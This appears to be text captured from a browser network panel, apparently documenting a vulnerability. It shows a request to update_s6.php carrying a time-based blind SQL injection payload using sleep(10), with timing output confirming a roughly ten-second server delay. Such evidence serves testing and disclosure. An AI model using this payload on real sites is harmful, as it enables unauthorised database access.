 Name
update_s6.php?id=1%27%20and%20(select%201%20from%20(select(sleep(10)))z)%20and%20%27k%27=%27k
all.css
scroll.js
Admin_Styles.css
css?family=Acme|Della+Respira|Roboto|Elsie|Bree+Se...er|Odibee+Sans|Simonetta|Trade+Winds&display=swap
RrQfboBx-C5_XxrBbg.woff2
raxhHiqOu8IVPmnRc6SY1KXhnF_Y8fbfOLjOXQ.woff2
RLp5K5v44KaueWI6iEJQBiGPdf4Yug.woff2
× Headers Payload Preview Response Initiator Timing Cookies
Queued at 0
Started at 1.74 ms
Resource Scheduling DURATION
Queueing 1.74 ms
Connection Start DURATION
Stalled 3.18 ms
Request/Response DURATION
Request sent 49 µs
Waiting for server
response 10.01 s
Content Download 0.53 ms
Explanation 10.01 s